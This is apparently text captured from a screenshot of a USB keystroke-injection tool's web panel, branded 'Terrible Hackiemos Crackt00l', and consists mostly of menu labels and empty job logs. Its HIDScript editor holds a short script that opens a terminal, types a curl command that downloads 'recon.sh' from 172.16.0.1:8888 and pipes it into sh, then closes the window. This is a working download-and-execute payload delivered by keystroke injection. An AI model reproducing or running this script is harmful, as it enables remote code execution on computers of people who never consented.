 Terrible Hackiemos Crackt00l
USB SETTINGS
WIFI SETTINGS
BLUETOOTH
NETWORK SETTINGS
TRIGGER ACTIONS
HIDSCRIPT
EVENT LOG
GENERIC SETTINGS
HIDScript editor
RUN
STORE
LOAD & REPLACE
LOAD & PREPEND
1 layout('es');
2 typingSpeed(1)
3
4 press("CONTROL ALT t")
5 delay(500)
6 type("curl -s http://172.16.0.1:8888/recon.sh | sh")
7 delay(100)
8 press("ENTER")
9 delay(1000)
10 type("exit")
11 press("ENTER")
Running jobs
(0 running jobs)
Succeeded
(0 successful jobs)
Failed
(0 failed jobs)
Time Event Type VM ID Job ID Has error Result Error Message
v0.1.1-beta by Terrible Hackiemos